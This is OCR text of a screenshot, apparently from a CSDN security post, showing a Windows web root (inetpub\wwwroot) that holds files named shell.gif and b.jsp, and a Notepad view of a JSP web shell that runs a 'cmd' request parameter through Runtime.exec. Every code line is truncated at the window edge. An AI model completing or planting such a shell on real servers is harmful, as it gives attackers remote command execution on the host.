 wwwroot
File Home Share View
This PC Local Disk (C:) inetpub wwwroot
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
wwwroot
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
b 3/2/2019 4:37 PM JSP File 74 KB
shell 3/2/2019 4:37 PM GIF File 13 KB
tests 3/2/2019 4:37 PM JSP File 1 KB
tests - Notepad
File Edit Format View Help
<%@ page import="java.util.*,
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myfo
<INPUT TYPE="text" NAME="cmd"
<INPUT TYPE="submit" VALUE="S
</FORM>
<pre>
<%
if (request.getParameter("cmd
out.println("Command: " + req
Process p = Runtime.getRuntim
OutputStream os = p.getOutput
InputStream in = p.getInputSt
DataInputStream dis = new Dat
CSDN @唐仔橙